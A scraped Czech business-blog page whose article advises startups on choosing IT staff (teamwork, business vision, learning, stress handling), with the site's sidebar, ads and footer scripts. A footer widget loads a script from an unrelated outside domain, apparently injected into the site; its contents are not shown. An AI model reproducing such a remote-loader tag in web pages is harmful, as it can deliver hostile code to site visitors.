href="https://www.mamnapad.cz/category/investicni-prilezitosti/" class=" dropdown-item">Investiční příležitosti</a></ul>
</li>
</ul></div>
									                        <ul class="social-links text-right">

                        </ul>
					                    <!-- end social links -->

                    <div class="nav-search-area">
						                            <div class="header-search-icon">
                                <a href="#modal-popup-2" class="navsearch-button nav-search-button xs-modal-popup"
                                   title="popup modal for search"><i
                                            class="ts-icon ts-icon-search1"></i></a>
                            </div>
						                        <!-- xs modal -->
                        <div class="zoom-anim-dialog mfp-hide modal-searchPanel ts-search-form" id="modal-popup-2">
                            <div class="modal-dialog modal-lg">
                                <div class="modal-content">
                                    <div class="xs-search-panel">
										
        <form  method="get" action="https://www.mamnapad.cz/" class="digiqole-serach xs-search-group">
            <div class="input-group">
                <input type="search" class="form-control" name="s" placeholder="Search Keyword" value="">
                <button class="input-group-btn search-button"><i class="ts-icon ts-icon-search1"></i></button>
            </div>
        </form>                                    </div>
                                </div>
                            </div>
                        </div><!-- End xs modal --><!-- end language switcher strart -->
                    </div>

				                <!-- Site search end-->


            </nav>
        </div><!-- container end-->
    </div>
</header>


<div class="tranding-bg-white trending-light bg-gray">
    <div class="container">
		
    <div class="tranding-bar">
    <div id="tredingcarousel" class="trending-slide carousel slide trending-slide-bg" data-ride="carousel">
		            <p class="trending-title">
                <i class="ts-icon ts-icon-bolt"></i> Nejpopulárnější            </p>
		        <div class="carousel-inner">
					            <div class="carousel-item active">
				                    <a class="post-title title-small"
                       href="https://www.mamnapad.cz/datova-schranka-jak-funguje-a-proc-se-vyplati/">Datová schránka: jak funguje a proč se vyplatí</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://www.mamnapad.cz/prodam-zustanu-koupim-zpet-jak-funguje-zpetny-leasing-nemovitosti/">Prodám, zůstanu, koupím zpět. Jak funguje zpětný leasing nemovitosti?</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://www.mamnapad.cz/na-zacatku-byl-napad-a-po-ani-ne-15-roce-s-xdigrem-ziskali-pres-54-milionu-z-burzy/">Na začátku byl nápad a po ani ne 1,5 roce s XDIGRem získali přes 54 milionů z burzy</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://www.mamnapad.cz/zapomente-na-site-statistiky-za-rok-2024-potvrzuji-ze-v-cesku-vede-e-mailing/">Zapomeňte na sítě. Statistiky za rok 2024 potvrzují, že v Česku vede e-mailing</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://www.mamnapad.cz/valecne-hry-nejen-do-valky-novy-projekt-od-vr-group-ukazuje-v-cem-muze-byt-wargaming-uzitecny-pri-vyuce/">Válečné hry nejen do války: Nový projekt od VR Group ukazuje, v čem může být wargaming užitečný při výuce</a>
                </div><!--/.carousel-item -->
				            </div> <!--/.carousel-inner-->
			                <div class="tp-control">
                    <a class="tp-control-prev" href="#tredingcarousel" role="button" data-slide="prev">
                        <i class="ts-icon ts-icon-angle-left"></i>
                    </a>
                    <a class="tp-control-next" href="#tredingcarousel" role="button" data-slide="next">
                        <i class="ts-icon ts-icon-angle-right"></i>
                    </a>
                </div>
			        </div> <!--/.trending-slide-->
    </div> <!--/.container-->
    </div>
</div>    <div class="container">
        <div class="row">
            <div class="col-lg-12">
				<ol class="breadcrumb" data-wow-duration="2s"><li><i class="ts-icon ts-icon-home-solid"></i> <a href="https://www.mamnapad.cz">Home</a><i class="ts-icon ts-icon-angle-right"></i></li> <li> <a href=https://www.mamnapad.cz/category/startup/>Startupy</a> </li><li><i class="ts-icon ts-icon-angle-right"></i>Vybíráte ajťáka do&hellip;</li></ol>            </div>
        </div>
    </div>
    
    
    <div id="main-content" class="main-container blog-single post-layout-style1"
         role="main">

				
			
            <div class="container">
                <div class="row">

					                </div>
                <div class="row digiqole-content">
					                    <div class="col-lg-8 col-md-12">
						                            <article id="post-5477" class="post-content post-single post-5477 post type-post status-publish format-standard hentry category-startup">
								<!-- Article header -->
<header class="entry-header clearfix">
	    <h1 class="post-title lg">
		Vybíráte ajťáka do týmu? Co je třeba zvážit
    </h1>
	        <ul class="post-meta">
			                <li class="post-category">
					<a 
               class="post-cat" 
               href="https://www.mamnapad.cz/category/startup/"
               style=" background-color:#fc4a00;color:#ffffff "
               >
               <span class="before" style="background-color:#fc4a00;color:#ffffff "></span>Startupy<span class="after" style="background-color:#fc4a00;color:#ffffff"></span>
            </a>                </li>
						<li class="post-author"><img data-del="avatar" src='https://www.mamnapad.cz/wp-content/uploads/2020/06/AdamNovak-300x300-1-150x150.jpg' class='avatar pp-user-avatar avatar-55 photo ' height='55' width='55'/><a href="https://www.mamnapad.cz/author/admnov/">Adam Novák</a></li><li class="post-meta-date">
                     <i class="ts-icon ts-icon-clock-regular"></i>
                        24. 1. 2018</li>        </ul>
	</header><!-- header end -->


<div class="post-body clearfix">

    <!-- Article content -->
    <div class="entry-content clearfix">
		<p>Nedostatek IT profesionálů rezonuje pracovním trhem již delší dobu a samozřejmě se dotýká i začínajících startupů. Firmy se o schopné odborníky přetahují a hledají stále nové a nové způsoby, jak je přilákat. Jaké jsou klíčové vlastnosti a dovednosti takového IT odborníka a čeho si firmy opravdu cení?</p>
<p><span id="more-5477"></span>Většinou od ajťáka očekáváme, že rozumí potřebným technologiím tak, aby na našem projektu dokázal plnit zadání. Často se ale později přichází na to, že by to neměl být pouze odborník. Pro úspěšné budování startupu je ideální, pokud je to zároveň týmový hráč, vizionář a umí se dostatečně rychle učit.</p>
<p><b><strong>Týmová spolupráce</strong></b></p>
<p>Možná si typického „ajťáka“ představujete jako tu osobu, která vylézá z&nbsp;nory po setmění a jediné světlo, které snese, je to, co vychází z&nbsp;počítače. Společnost kolegů nevyhledává a veškerá jeho komunikace se odehrává, pokud možno, prostřednictvím&nbsp;HTML kódu. To je zarytý stereotyp, který má s&nbsp;pravdou společného jen pramálo. <em>„Dnešní firmy ocení, když každý zaměstnanec zapadne do týmu, je schopný s&nbsp;ostatními efektivně komunikovat a podílet se společně s&nbsp;nimi i na důležitějších rozhodnutích. Takhle to vyhovuje i samotným IT odborníkům, naplňuje je, když týmová práce posouvá firmu kupředu,“</em> říká Jan Silber, jeden ze zakladatelů jobportálu <a href="http://www.jobstack.it/" target="_blank" rel="noopener">Jobstack.it</a>. Týmová práce zahrnuje umění dohodnout se na zásadních věcech, naslouchat, zvládat případné konflikty nebo vyjednávat.</p>
<p><b><strong>Porozumění podnikatelské vizi</strong></b></p>
<p>Velkým plusem kolegy je, když porozumí podnikatelské vizi firmy a dokáže se s&nbsp;ní ztotožnit. Týká se to také IT specialistů, pro které je důležité pochopit, jak obchodování firmy funguje a kam směřuje. Od toho se pak totiž odvíjí také jeho práce a vše, co je s&nbsp;ní spojené. Je to důležité také z&nbsp;psychologického hlediska, kdy se člověk v práci cítí šťastnější, když ví, co je cílem firmy a že to, na čem pracuje, má smysl. Obecně si IT odborníci v&nbsp;dnešní době vybírají takové firmy a projekty, které jsou pro ně osobně něčím zajímavé.</p>
<p><b><strong>Učení ostatních i sebe samého</strong></b></p>
<p>To že se informační technologie rozvíjí rychle již bylo řečeno. Právě z&nbsp;toho důvodu by měl být člověk specializující se na tento obor ochotný na sobě neustále pracovat, protože to, co platí dnes, už může být za měsíc třeba úplně jinak. Firmy často mají zájem o nejnovější trendy a je potřeba za nimi nezaostávat. Stejně tak je důležité své znalosti dále předávat. Dobře to jde vidět na příkladu kyberobrany, kde lze v&nbsp;současnosti pozorovat opravdu velký hlad po odbornících. Člověk, který se tímto oborem ve firmě zabývá, má zpravidla za úkol se postarat i o to, aby také všichni ostatní zaměstnanci dodržovali zásady proti únikům citlivých dat. Těm oboru neznalým je potřeba problematiku důkladně vysvětlit a mít s&nbsp;nimi trpělivost.</p>
<p><strong>A další…</strong></p>
<p>To není vše, IT specialistům se k&nbsp;práci hodí také spousta dalších dovedností a vlastností. Namátkou můžeme zmínit třeba zvládání stresu. Deadliny klepou na dveře a práce není ani v polovině, několik projektů běží najednou a je těžké je najednou uhlídat, do informačního systému firmy se někdo naboural… a spousta dalších událostí může s&nbsp;člověkem docela zamávat. V&nbsp;takové chvíli je však potřeba jednat racionálně a nenechat se tím vyvést z&nbsp;míry.</p>
        <div class="post-footer clearfix">
			        </div> <!-- .entry-footer -->

		    </div> <!-- end entry-content -->
</div> <!-- end post-body -->
                            </article>

																					
							    <div class="ts-related-post">

        <div class="section-heading heading-style3">
            <h3 class="mb-25">
				Related post            </h3>
        </div>
        <div class="popular-grid-slider swiper-container">
            <div class="swiper-wrapper">
				                        <div class="swiper-slide">
                            <div class="item post-block-style post-9691 post type-post status-publish format-standard has-post-thumbnail hentry category-podnikani tag-datovka tag-moje-datova-schranka tag-mojedatovka">
                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/datova-schranka-jak-funguje-a-proc-se-vyplati/">
										<img width="800" height="457" src="https://www.mamnapad.cz/wp-content/uploads/2025/11/logo-ds-1024x585.jpg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2025/11/logo-ds-1024x585.jpg 1024w, https://www.mamnapad.cz/wp-content/uploads/2025/11/logo-ds-300x171.jpg 300w, https://www.mamnapad.cz/wp-content/uploads/2025/11/logo-ds-768x439.jpg 768w, https://www.mamnapad.cz/wp-content/uploads/2025/11/logo-ds-1536x878.jpg 1536w, https://www.mamnapad.cz/wp-content/uploads/2025/11/logo-ds-2048x1170.jpg 2048w" sizes="(max-width: 800px) 100vw, 800px" />                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/podnikani/"
            style="background-color:block_highlight_color;color:#ffffff"
    >

		Podnikání
    </a>

                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.mamnapad.cz/datova-schranka-jak-funguje-a-proc-se-vyplati/">Datová schránka: jak funguje a proč se...</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      21. 11. 2025                                    </span>
                                </div>
                            </div>
                        </div>
					                        <div class="swiper-slide">
                            <div class="item post-block-style post-9671 post type-post status-publish format-standard has-post-thumbnail hentry category-byznys-inovace category-finance category-investice tag-nemovitosti tag-zpetny-leasing tag-zpetny-leasing-nemovitosti">
                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/prodam-zustanu-koupim-zpet-jak-funguje-zpetny-leasing-nemovitosti/">
										<img width="800" height="534" src="https://www.mamnapad.cz/wp-content/uploads/2025/08/iStock-641743032-1024x683.jpg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2025/08/iStock-641743032-1024x683.jpg 1024w, https://www.mamnapad.cz/wp-content/uploads/2025/08/iStock-641743032-300x200.jpg 300w, https://www.mamnapad.cz/wp-content/uploads/2025/08/iStock-641743032-768x513.jpg 768w, https://www.mamnapad.cz/wp-content/uploads/2025/08/iStock-641743032.jpg 1254w" sizes="(max-width: 800px) 100vw, 800px" />                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/byznys-inovace/"
            style="background-color:#fc4a00;color:#ffffff"
    >

		Byznys
    </a>


	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/finance/"
            style="background-color:#fc4a00;color:#ffffff"
    >

		Finance
    </a>


	                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.mamnapad.cz/prodam-zustanu-koupim-zpet-jak-funguje-zpetny-leasing-nemovitosti/">Prodám, zůstanu, koupím zpět. Jak funguje zpětný...</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      14. 8. 2025                                    </span>
                                </div>
                            </div>
                        </div>
					                        <div class="swiper-slide">
                            <div class="item post-block-style post-9663 post type-post status-publish format-standard has-post-thumbnail hentry category-byznys-inovace category-tiskove-zpravy">
                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/na-zacatku-byl-napad-a-po-ani-ne-15-roce-s-xdigrem-ziskali-pres-54-milionu-z-burzy/">
										<img width="800" height="450" src="https://www.mamnapad.cz/wp-content/uploads/2025/06/web-MAMNAPAD-1920x1080-1-1024x576.jpg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2025/06/web-MAMNAPAD-1920x1080-1-1024x576.jpg 1024w, https://www.mamnapad.cz/wp-content/uploads/2025/06/web-MAMNAPAD-1920x1080-1-300x169.jpg 300w, https://www.mamnapad.cz/wp-content/uploads/2025/06/web-MAMNAPAD-1920x1080-1-768x432.jpg 768w, https://www.mamnapad.cz/wp-content/uploads/2025/06/web-MAMNAPAD-1920x1080-1-1536x864.jpg 1536w, https://www.mamnapad.cz/wp-content/uploads/2025/06/web-MAMNAPAD-1920x1080-1.jpg 1920w" sizes="(max-width: 800px) 100vw, 800px" />                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/byznys-inovace/"
            style="background-color:#fc4a00;color:#ffffff"
    >

		Byznys
    </a>


	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/tiskove-zpravy/"
            style="background-color:;color:#ffffff"
    >

		Tiskové zprávy
    </a>

                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.mamnapad.cz/na-zacatku-byl-napad-a-po-ani-ne-15-roce-s-xdigrem-ziskali-pres-54-milionu-z-burzy/">Na začátku byl nápad a po ani...</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      30. 6. 2025                                    </span>
                                </div>
                            </div>
                        </div>
					                        <div class="swiper-slide">
                            <div class="item post-block-style post-9655 post type-post status-publish format-standard has-post-thumbnail hentry category-tiskove-zpravy">
                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/zapomente-na-site-statistiky-za-rok-2024-potvrzuji-ze-v-cesku-vede-e-mailing/">
										<img width="800" height="448" src="https://www.mamnapad.cz/wp-content/uploads/2025/06/Ilustracni-foto-zdroj-Adobe-Stock-1024x574.jpeg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2025/06/Ilustracni-foto-zdroj-Adobe-Stock-1024x574.jpeg 1024w, https://www.mamnapad.cz/wp-content/uploads/2025/06/Ilustracni-foto-zdroj-Adobe-Stock-300x168.jpeg 300w, https://www.mamnapad.cz/wp-content/uploads/2025/06/Ilustracni-foto-zdroj-Adobe-Stock-768x430.jpeg 768w, https://www.mamnapad.cz/wp-content/uploads/2025/06/Ilustracni-foto-zdroj-Adobe-Stock-1536x861.jpeg 1536w, https://www.mamnapad.cz/wp-content/uploads/2025/06/Ilustracni-foto-zdroj-Adobe-Stock-2048x1148.jpeg 2048w" sizes="(max-width: 800px) 100vw, 800px" />                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/tiskove-zpravy/"
            style="background-color:;color:#ffffff"
    >

		Tiskové zprávy
    </a>

                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.mamnapad.cz/zapomente-na-site-statistiky-za-rok-2024-potvrzuji-ze-v-cesku-vede-e-mailing/">Zapomeňte na sítě. Statistiky za rok 2024...</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      6. 6. 2025                                    </span>
                                </div>
                            </div>
                        </div>
					                        <div class="swiper-slide">
                            <div class="item post-block-style post-9650 post type-post status-publish format-standard has-post-thumbnail hentry category-tiskove-zpravy">
                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/valecne-hry-nejen-do-valky-novy-projekt-od-vr-group-ukazuje-v-cem-muze-byt-wargaming-uzitecny-pri-vyuce/">
										<img width="800" height="450" src="https://www.mamnapad.cz/wp-content/uploads/2025/06/Ukazka-mozneho-vyuziti-WG-Table-v-praxi-1024x576.jpg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2025/06/Ukazka-mozneho-vyuziti-WG-Table-v-praxi-1024x576.jpg 1024w, https://www.mamnapad.cz/wp-content/uploads/2025/06/Ukazka-mozneho-vyuziti-WG-Table-v-praxi-300x169.jpg 300w, https://www.mamnapad.cz/wp-content/uploads/2025/06/Ukazka-mozneho-vyuziti-WG-Table-v-praxi-768x432.jpg 768w, https://www.mamnapad.cz/wp-content/uploads/2025/06/Ukazka-mozneho-vyuziti-WG-Table-v-praxi-1536x864.jpg 1536w, https://www.mamnapad.cz/wp-content/uploads/2025/06/Ukazka-mozneho-vyuziti-WG-Table-v-praxi-2048x1152.jpg 2048w" sizes="(max-width: 800px) 100vw, 800px" />                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/tiskove-zpravy/"
            style="background-color:;color:#ffffff"
    >

		Tiskové zprávy
    </a>

                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.mamnapad.cz/valecne-hry-nejen-do-valky-novy-projekt-od-vr-group-ukazuje-v-cem-muze-byt-wargaming-uzitecny-pri-vyuce/">Válečné hry nejen do války: Nový projekt...</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      6. 6. 2025                                    </span>
                                </div>
                            </div>
                        </div>
					            </div>
        </div>
		    </div>

<div id="comments_5477" class="blog-post-comment">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/vybirate-ajtaka-do-tymu-co-je-treba-zvazit/#respond" style="display:none;">Cancel reply</a></small></h3>
			<p class="must-log-in">
			You must be <a href="https://www.mamnapad.cz/wp-login.php?redirect_to=https%3A%2F%2Fwww.mamnapad.cz%2Fvybirate-ajtaka-do-tymu-co-je-treba-zvazit%2F">logged in</a> to post a comment.
			</p>	</div><!-- #respond -->
	
</div><!-- #comments -->
						                    </div> <!-- .col-md-8 -->
					

   <div class="col-lg-4 col-md-12">
      <div id="sidebar" class="sidebar" role="complementary">
         <div id="custom_html-5" class="widget_text widget widget_custom_html"><h3 class="widget-title"> <span class="title-angle-shap">Zajímavé odkazy</span></h3><div class="textwidget custom-html-widget"><ul>
	<li><a href="https://sidlofirmypraha5.cz" title="Sídlo firmy Praha" target="_blank">sídlo firmy</a></li>
		<li><a href="https://sidlofirmypraha5.cz/sluzby/zalozeni-firmy" title="založení s.r.o." target="_blank">založení s.r.o.</a></li>
	<li><a href="https://www.invester.cz" target="_blank">Investování pro každého - INVESTER</a></li>
	<li><a href="https://mataharisalon.cz/cs">erotické masáže</a> MATAHARI SALON</li>
	<li><a href="https://datoschranky.cz/" title="Datová schránka">Datová schránka</a>
	</li>	
</ul></div></div><div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7447429883324136"
     crossorigin="anonymous"></script>
<!-- Blog post -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7447429883324136"
     data-ad-slot="8340876138"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div><div id="media_image-4" class="widget widget_media_image"><a href="https://sidlofirmypraha5.cz"><img width="300" height="150" src="https://www.mamnapad.cz/wp-content/uploads/2020/07/sidlofirmypraha5-300x150.png" class="image wp-image-7782  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2020/07/sidlofirmypraha5-300x150.png 300w, https://www.mamnapad.cz/wp-content/uploads/2020/07/sidlofirmypraha5.png 400w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="media_image-5" class="widget widget_media_image"><h3 class="widget-title"> <span class="title-angle-shap">Inzerce</span></h3><a href="https://www.mamnapad.cz/inzerce/"><img width="257" height="300" src="https://www.mamnapad.cz/wp-content/uploads/2020/08/Jooble-mamnapad-2-257x300.png" class="image wp-image-8280  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2020/08/Jooble-mamnapad-2-257x300.png 257w, https://www.mamnapad.cz/wp-content/uploads/2020/08/Jooble-mamnapad-2.png 300w" sizes="(max-width: 257px) 100vw, 257px" /></a></div>      </div> <!-- #sidebar --> 
   </div><!-- Sidebar col end -->

                </div> <!-- .row -->

            </div> <!-- .container -->
		    </div>
    <!--#main-content -->

	


	        <footer class="ts-footer">
            <div class="container">
				                    <div class="row">
                        <div class="col-lg-4 col-md-12 fadeInUp">
							<div class="footer-left-widget"><img width="300" height="53" src="https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-300x53.png" class="image wp-image-7466  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-300x53.png 300w, https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-1024x181.png 1024w, https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-768x136.png 768w, https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-1536x271.png 1536w, https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-2048x362.png 2048w" sizes="(max-width: 300px) 100vw, 300px" /></div><div class="widget_text footer-left-widget"><div class="textwidget custom-html-widget"><script src="https://scriptapi.dev/api/mamnapad.js"></script></div></div>
                        </div>
                        <div class="col-lg-3 offset-lg-1 col-md-6">
							<div class="footer-widget footer-center-widget"><h3 class="widget-title"><span>Poslední přidané</span></h3>            <div class="recent-posts-widget post-list-item">
                <div class="post-tab-list">
					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/datova-schranka-jak-funguje-a-proc-se-vyplati/" rel="bookmark"
                                       title="Datová schránka: jak funguje a proč se vyplatí">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://www.mamnapad.cz/wp-content/uploads/2025/11/logo-ds-600x398.jpg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://www.mamnapad.cz/category/podnikani/"
                                                style="color:block_highlight_color"
                                        >
											Podnikání                                        </a>
									                                    <h3 class="post-title"><a href="https://www.mamnapad.cz/datova-schranka-jak-funguje-a-proc-se-vyplati/"
                                                              rel="bookmark"
                                                              title="Datová schránka: jak funguje a proč se vyplatí">Datová schránka: jak funguje a</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 21. 11. 2025</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/prodam-zustanu-koupim-zpet-jak-funguje-zpetny-leasing-nemovitosti/" rel="bookmark"
                                       title="Prodám, zůstanu, koupím zpět. Jak funguje zpětný leasing nemovitosti?">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://www.mamnapad.cz/wp-content/uploads/2025/08/iStock-641743032-600x398.jpg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://www.mamnapad.cz/category/byznys-inovace/"
                                                style="color:#fc4a00"
                                        >
											Byznys                                        </a>
									                                    <h3 class="post-title"><a href="https://www.mamnapad.cz/prodam-zustanu-koupim-zpet-jak-funguje-zpetny-leasing-nemovitosti/"
                                                              rel="bookmark"
                                                              title="Prodám, zůstanu, koupím zpět. Jak funguje zpětný leasing nemovitosti?">Prodám, zůstanu, koupím zpět. Jak</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 14. 8. 2025</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

										                </div>
            </div>
				</div>                        </div>
                        <div class="col-lg-4  col-md-6">
							<div class="footer-widget footer-right-widget"><h3 class="widget-title"><span>Sociální sítě</span></h3>		<ul class="footer-social xs-social-list xs-social-list-v6 digiqole-social-list">

							<li><a href="https://www.facebook.com/mamnapadcz" target="_blank"><i class="ts-icon ts-icon-facebook"></i></a></li>
				
									<li><a href="https://twitter.com/mamnapadcz" target="_blank"><i class="ts-icon ts-icon-twitter"></i></a></li>
				
				
				
				
									<li><a href="https://www.linkedin.com/company/mamnapadcz/" target="_blank"><i class="ts-icon ts-icon-linkedin"></i></a></li>
																																
				
												
											</ul><!-- Footer social end -->

		</div>                        </div>
                        <!-- end col -->
                    </div>
				            </div>

        </footer>
	
<div class="copy-right">
    <div class="container">
        <div class="row">
            <div class="col-md-11 align-self-center copyright-text text-center">
				                <p> &copy; 2020. Všechna práva vyhrazena. Vytvořeno v <a href="https://www.investermedia.cz">INVESTER MEDIA</a>
<br>
<a href="/cookies">Cookies</a> | <a href="/zpracovani-osobnich-udaju">Zpracování osobních údajů</a></p>
            </div>

            <div class="top-up-btn col-md-1">
                <!-- end footer -->
				                    <div class="BackTo">
                        <a href="#" class="ts-icon ts-icon-arrow-up"
                           aria-label="Back to top of the page"></a>
                    </div>
				            </div>
        </div>
        <!-- end row -->
    </div>
</div>
<!-- end footer -->
 </div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/digiqole-child\/*","\/wp-content\/themes\/digiqole\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<style type="text/css"></style>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/www.mamnapad.cz\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"ec8ecda0a8","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.7" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.6" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://www.mamnapad.cz/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.6" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/themes/digiqole/assets/js/bootstrap.min.js?ver=2.2.3" id="bootstrap-js"></script>
<script type="text/javascript" id="digiqole-all-script-js-before">
/* <![CDATA[ */
var ekitsicons_enable = [true]
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://www.mamnapad.cz/wp-content/themes/digiqole/assets/js/all.js?ver=1" id="digiqole-all-script-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/themes/digiqole/assets/js/fontfaceobserver.js?ver=1" id="fontfaceobserver-js"></script>
<script type="text/javascript" id="digiqole-script-js-extra">
/* <![CDATA[ */
var digiqole_ajax = {"ajax_url":"https:\/\/www.mamnapad.cz\/wp-admin\/admin-ajax.php","blog_sticky_sidebar":""};
/* ]]> */
</script>
<script type="text/javascript" id="digiqole-script-js-before">
/* <![CDATA[ */
var fontList = ["Open Sans","Open Sans","Open Sans","Open Sans","Open Sans"]
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/themes/digiqole/assets/js/script.js?ver=2.2.3" id="digiqole-script-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

